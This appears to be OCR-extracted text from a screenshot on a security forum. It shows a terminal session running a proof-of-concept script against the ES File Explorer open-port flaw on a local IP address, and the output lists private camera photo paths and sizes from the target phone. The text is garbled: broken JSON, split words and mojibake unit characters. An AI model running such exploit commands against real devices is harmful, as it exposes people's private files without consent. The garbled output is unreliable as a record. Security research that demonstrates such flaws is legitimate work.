 @parrot]─[~/ESFileExplorerOpenPortVuln]
$python poc.py --cmd listPics
[*] Executing command: listPics on 192.168.0.102
[*] Server responded with: 200
", "location":"/storage/emulated/0/DCIM/
amera/IMG_20181215_084402.jpg", "size":"4.72 MB (4,947,731 å è)"", "location":"/storage/emulated/0/DCIM/Ca
era/IMG20181215191609.jpg", "size":"2.70 MB (2,828,604 å è)", }, ", "location":"/storage/emulated/0/DCIM/
amera/IMG_20181218_124218.jpg", "size":"2.49 MB (2,611,923 å è)", ", "location":"/storage/emulated/0/DCIM/
amera/IMG_20181218_151610.jpg", "size":"6.69 MB (7,019,831 å è)", ", "location":"/storage/emulated/0/DCIM/
amera/IMG_20181218_151628.jpg", "size":"5.76 MB (6,039,020 å è)", ", "location":"/storage/emulated/0/DCIM/
amera/IMG_20181218_175021.jpg", "size":"2.72 MB (2,857,073 å è)", ", "location":"/storage/emulated/0/DCIM/
amera/IMG_20181218_175120.jpg", "size":"3.31 MB (3,472,649 å è)", ", "location":"/storage/emulated/0/DCIM/
amera/IMG_20181220_190524.jpg", "size":"5.03 MB (5,270,641 å è)", ", "location":"/storage/emulated/0/DCIM/
amera/IMG_20181221_232717.jpg", "size":"3.59 MB (3,760,688 å è)", ", "location":"/storage/emulated/0/DCIM/
amera/IMG_20181222_171911.jpg", "size":"6.00 MB (6,287,001 å è)", ", "location":"/storage/emulated/0/DCIM/
amera/IMG_20181222_171914.jpg", "size":"5.49 MB (5,752,066 å è)", ", "location":"/storage/emulated/0/DCIM/
amera/IMG_20181222_171918.jpg", "size":"5.01 MB (5,249,638 å è)", ", "location":"/storage/emulated/0/DCIM/
amera/IMG_20181222_173356.jpg", "size":"5.27 MB (5,525,288 å è)", ", "location":"/storage/emulated/0/DCIM/
amera/IMG_20181222_173419.jpg", "size":"5.31 MB (5,570,133 å è)", ", "location":"/storage/emulated/0/DCIM/
amera/IMG_20181222_173600.jpg", "size":"5.35 MB (5,609,733 å è)", ", "location":"/storage/emulated/0/DCIM/
amera/IMG_20181222_174439.jpg", "size":"5.40 MB (5,661,053 å è)", ", "location":"/storage/emulated/0/DCIM/
amera/IMG_20181222_174738.jpg", "size":"5.41 MB (5,677,336 å è)", ", "location":"/storage/emulated/0/DCIM/
先知社区